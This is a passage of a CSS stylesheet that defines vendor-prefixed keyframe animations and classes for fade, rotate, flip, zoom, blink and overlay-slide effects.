    -o-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(1500px);
    -o-transform: translateX(1500px);
    transform: translateX(1500px);
  }
}
.fade-out-right-lg {
  -webkit-animation-name: fade-out-right-lg;
  -o-animation-name: fade-out-right-lg;
  animation-name: fade-out-right-lg;
}
@-webkit-keyframes rotate-in {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
}
@-o-keyframes rotate-in {
  0% {
    opacity: 0;
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 1;
    -o-transform: rotate(0);
    transform: rotate(0);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
@keyframes rotate-in {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
.rotate-in {
  -webkit-animation-name: rotate-in;
  -o-animation-name: rotate-in;
  animation-name: rotate-in;
}
@-webkit-keyframes rotate-out {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
}
@-o-keyframes rotate-out {
  0% {
    opacity: 1;
    -o-transform: rotate(0);
    transform: rotate(0);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 0;
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
@keyframes rotate-out {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
.rotate-out {
  -webkit-animation-name: rotate-out;
  -o-animation-name: rotate-out;
  animation-name: rotate-out;
}
@-webkit-keyframes rotate-in-sm {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
}
@-o-keyframes rotate-in-sm {
  0% {
    opacity: 0;
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 1;
    -o-transform: rotate(0);
    transform: rotate(0);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
@keyframes rotate-in-sm {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
.rotate-in-sm {
  -webkit-animation-name: rotate-in-sm;
  -o-animation-name: rotate-in-sm;
  animation-name: rotate-in-sm;
}
@-webkit-keyframes rotate-out-sm {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
}
@-o-keyframes rotate-out-sm {
  0% {
    opacity: 1;
    -o-transform: rotate(0);
    transform: rotate(0);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 0;
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
@keyframes rotate-out-sm {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
.rotate-out-sm {
  -webkit-animation-name: rotate-out-sm;
  -o-animation-name: rotate-out-sm;
  animation-name: rotate-out-sm;
}
@-webkit-keyframes rotate-in-lg {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
}
@-o-keyframes rotate-in-lg {
  0% {
    opacity: 0;
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 1;
    -o-transform: rotate(0);
    transform: rotate(0);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
@keyframes rotate-in-lg {
  0% {
    opacity: 0;
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 1;
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
.rotate-in-lg {
  -webkit-animation-name: rotate-in-lg;
  -o-animation-name: rotate-in-lg;
  animation-name: rotate-in-lg;
}
@-webkit-keyframes rotate-out-lg {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transform-origin: center center;
    transform-origin: center center;
  }
}
@-o-keyframes rotate-out-lg {
  0% {
    opacity: 1;
    -o-transform: rotate(0);
    transform: rotate(0);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 0;
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
@keyframes rotate-out-lg {
  0% {
    opacity: 1;
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
  100% {
    opacity: 0;
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    -webkit-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
  }
}
.rotate-out-lg {
  -webkit-animation-name: rotate-out-lg;
  -o-animation-name: rotate-out-lg;
  animation-name: rotate-out-lg;
}
@-webkit-keyframes flip-in-x {
  0% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
  }
}
@-o-keyframes flip-in-x {
  0% {
    opacity: 0;
    transform: perspective(550px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(550px) rotateX(0deg);
  }
}
@keyframes flip-in-x {
  0% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
  }
}
.flip-in-x {
  -webkit-animation-name: flip-in-x;
  -o-animation-name: flip-in-x;
  animation-name: flip-in-x;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-x {
  0% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
  }
}
@-o-keyframes flip-out-x {
  0% {
    opacity: 1;
    transform: perspective(550px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(550px) rotateX(90deg);
  }
}
@keyframes flip-out-x {
  0% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
  }
}
.flip-out-x {
  -webkit-animation-name: flip-out-x;
  -o-animation-name: flip-out-x;
  animation-name: flip-out-x;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-in-x-nr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
  }
}
@-o-keyframes flip-in-x-nr {
  0% {
    opacity: 0;
    transform: perspective(100px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(100px) rotateX(0deg);
  }
}
@keyframes flip-in-x-nr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
  }
}
.flip-in-x-nr {
  -webkit-animation-name: flip-in-x-nr;
  -o-animation-name: flip-in-x-nr;
  animation-name: flip-in-x-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-x-nr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
  }
}
@-o-keyframes flip-out-x-nr {
  0% {
    opacity: 1;
    transform: perspective(100px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(100px) rotateX(90deg);
  }
}
@keyframes flip-out-x-nr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
  }
}
.flip-out-x-nr {
  -webkit-animation-name: flip-out-x-nr;
  -o-animation-name: flip-out-x-nr;
  animation-name: flip-out-x-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-in-x-fr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
@-o-keyframes flip-in-x-fr {
  0% {
    opacity: 0;
    transform: perspective(1000px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(1000px) rotateX(0deg);
  }
}
@keyframes flip-in-x-fr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
.flip-in-x-fr {
  -webkit-animation-name: flip-in-x-fr;
  -o-animation-name: flip-in-x-fr;
  animation-name: flip-in-x-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-x-fr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
  }
}
@-o-keyframes flip-out-x-fr {
  0% {
    opacity: 1;
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(1000px) rotateX(90deg);
  }
}
@keyframes flip-out-x-fr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
  }
}
.flip-out-x-fr {
  -webkit-animation-name: flip-out-x-fr;
  -o-animation-name: flip-out-x-fr;
  animation-name: flip-out-x-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-in-y {
  0% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
  }
}
@-o-keyframes flip-in-y {
  0% {
    opacity: 0;
    transform: perspective(550px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(550px) rotateY(0deg);
  }
}
@keyframes flip-in-y {
  0% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
  }
}
.flip-in-y {
  -webkit-animation-name: flip-in-y;
  -o-animation-name: flip-in-y;
  animation-name: flip-in-y;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-y {
  0% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
  }
}
@-o-keyframes flip-out-y {
  0% {
    opacity: 1;
    transform: perspective(550px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(550px) rotateY(90deg);
  }
}
@keyframes flip-out-y {
  0% {
    opacity: 1;
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
  }
}
.flip-out-y {
  -webkit-animation-name: flip-out-y;
  -o-animation-name: flip-out-y;
  animation-name: flip-out-y;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-in-y-nr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
  }
}
@-o-keyframes flip-in-y-nr {
  0% {
    opacity: 0;
    transform: perspective(100px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(100px) rotateY(0deg);
  }
}
@keyframes flip-in-y-nr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
  }
}
.flip-in-y-nr {
  -webkit-animation-name: flip-in-y-nr;
  -o-animation-name: flip-in-y-nr;
  animation-name: flip-in-y-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-y-nr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
  }
}
@-o-keyframes flip-out-y-nr {
  0% {
    opacity: 1;
    transform: perspective(100px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(100px) rotateY(90deg);
  }
}
@keyframes flip-out-y-nr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
  }
}
.flip-out-y-nr {
  -webkit-animation-name: flip-out-y-nr;
  -o-animation-name: flip-out-y-nr;
  animation-name: flip-out-y-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-in-y-fr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
  }
}
@-o-keyframes flip-in-y-fr {
  0% {
    opacity: 0;
    transform: perspective(1000px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    transform: perspective(1000px) rotateY(0deg);
  }
}
@keyframes flip-in-y-fr {
  0% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
  }
}
.flip-in-y-fr {
  -webkit-animation-name: flip-in-y-fr;
  -o-animation-name: flip-in-y-fr;
  animation-name: flip-in-y-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flip-out-y-fr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
  }
}
@-o-keyframes flip-out-y-fr {
  0% {
    opacity: 1;
    transform: perspective(1000px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    transform: perspective(1000px) rotateY(90deg);
  }
}
@keyframes flip-out-y-fr {
  0% {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
  }
}
.flip-out-y-fr {
  -webkit-animation-name: flip-out-y-fr;
  -o-animation-name: flip-out-y-fr;
  animation-name: flip-out-y-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes zoom-in {
  0% {
    opacity: 0;
    -o-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
  }
}
@keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
  }
}
.zoom-in {
  -webkit-animation-name: zoom-in;
  -o-animation-name: zoom-in;
  animation-name: zoom-in;
}
@-webkit-keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes zoom-out {
  0% {
    opacity: 1;
    -o-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -o-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 0;
  }
}
.zoom-out {
  -webkit-animation-name: zoom-out;
  -o-animation-name: zoom-out;
  animation-name: zoom-out;
}
@-webkit-keyframes zoom-in-sm {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes zoom-in-sm {
  0% {
    opacity: 0;
    -o-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
  }
}
@keyframes zoom-in-sm {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.95);
    -o-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
  }
}
.zoom-in-sm {
  -webkit-animation-name: zoom-in-sm;
  -o-animation-name: zoom-in-sm;
  animation-name: zoom-in-sm;
}
@-webkit-keyframes zoom-out-sm {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes zoom-out-sm {
  0% {
    opacity: 1;
    -o-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -o-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoom-out-sm {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(0.95);
    -o-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 0;
  }
}
.zoom-out-sm {
  -webkit-animation-name: zoom-out-sm;
  -o-animation-name: zoom-out-sm;
  animation-name: zoom-out-sm;
}
@-webkit-keyframes zoom-in-lg {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes zoom-in-lg {
  0% {
    opacity: 0;
    -o-transform: scale(0.4);
    transform: scale(0.4);
  }
  100% {
    opacity: 1;
  }
}
@keyframes zoom-in-lg {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -o-transform: scale(0.4);
    transform: scale(0.4);
  }
  100% {
    opacity: 1;
  }
}
.zoom-in-lg {
  -webkit-animation-name: zoom-in-lg;
  -o-animation-name: zoom-in-lg;
  animation-name: zoom-in-lg;
}
@-webkit-keyframes zoom-out-lg {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes zoom-out-lg {
  0% {
    opacity: 1;
    -o-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -o-transform: scale(0.4);
    transform: scale(0.4);
  }
  100% {
    opacity: 0;
  }
}
@keyframes zoom-out-lg {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  50% {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -o-transform: scale(0.4);
    transform: scale(0.4);
  }
  100% {
    opacity: 0;
  }
}
.zoom-out-lg {
  -webkit-animation-name: zoom-out-lg;
  -o-animation-name: zoom-out-lg;
  animation-name: zoom-out-lg;
}
.blink-slow {
  -webkit-animation-name: blink-slow;
  -o-animation-name: blink-slow;
  animation-name: blink-slow;
  -webkit-animation-duration: .3s;
  -o-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  -o-animation-direction: alternate;
  animation-direction: alternate;
}
@-webkit-keyframes blink-slow {
  0% {
    opacity: .4;
  }
  50% {
    opacity: .7;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes blink-slow {
  0% {
    opacity: .4;
  }
  50% {
    opacity: .7;
  }
  100% {
    opacity: 1;
  }
}
@keyframes blink-slow {
  0% {
    opacity: .4;
  }
  50% {
    opacity: .7;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes overlay-slide-in-top {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
@-o-keyframes overlay-slide-in-top {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
@keyframes overlay-slide-in-top {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
.overlay-slide-in-top {
  top: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-top;
  -o-animation-name: overlay-slide-in-top;
  animation-name: overlay-slide-in-top;
}
@-webkit-keyframes overlay-slide-out-top {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
@-o-keyframes overlay-slide-out-top {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
@keyframes overlay-slide-out-top {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
.overlay-slide-out-top {
  top: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-top;
  -o-animation-name: overlay-slide-out-top;
  animation-name: overlay-slide-out-top;
}
@-webkit-keyframes overlay-slide-in-bottom {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
@-o-keyframes overlay-slide-in-bottom {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
@keyframes overlay-slide-in-bottom {
  0% {
    height: 100%;
  }
  100% {
    height: 0;
  }
}
.overlay-slide-in-bottom {
  bottom: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-bottom;
  -o-animation-name: overlay-slide-in-bottom;
  animation-name: overlay-slide-in-bottom;
}
@-webkit-keyframes overlay-slide-out-bottom {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
@-o-keyframes overlay-slide-out-bottom {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
@keyframes overlay-slide-out-bottom {
  0% {
    height: 0;
  }
  100% {
    height: 100%;
  }
}
.overlay-slide-out-bottom {
  bottom: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-bottom;
  -o-animation-name: overlay-slide-out-bottom;
  animation-name: overlay-slide-out-bottom;
}
@-webkit-keyframes overlay-slide-in-left {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
@-o-keyframes overlay-slide-in-left {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
@keyframes overlay-slide-in-left {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
.overlay-slide-in-left {
  width: 0;
  -webkit-animation-name: overlay-slide-in-left;
  -o-animation-name: overlay-slide-in-left;
  animation-name: overlay-slide-in-left;
}
@-webkit-keyframes overlay-slide-out-left {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
@-o-keyframes overlay-slide-out-left {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
@keyframes overlay-slide-out-left {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
.overlay-slide-out-left {
  left: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-left;
  -o-animation-name: overlay-slide-out-left;
  animation-name: overlay-slide-out-left;
}
@-webkit-keyframes overlay-slide-in-right {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
@-o-keyframes overlay-slide-in-right {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
@keyframes overlay-slide-in-right {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}
.overlay-slide-in-right {
  right: 0;
  width: 0;
  -webkit-animation-name: overlay-slide-in-right;
  -o-animation-name: overlay-slide-in-right;
  animation-name: overlay-slide-in-right;
}
@-webkit-keyframes overlay-slide-out-right {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
@-o-keyframes overlay-slide-out-right {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
@keyframes overlay-slide-out-right {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}
.overlay-slide-out-right {
  right: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-right;
  -o-animation-name: overlay-slide-out-right;
  animation-name: overlay-slide-out-right;
}
/*------------------------------------------
FADE IN
-------------------------------------------*/
@-webkit-keyframes zoom-in-circle {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  25% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }
  75% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
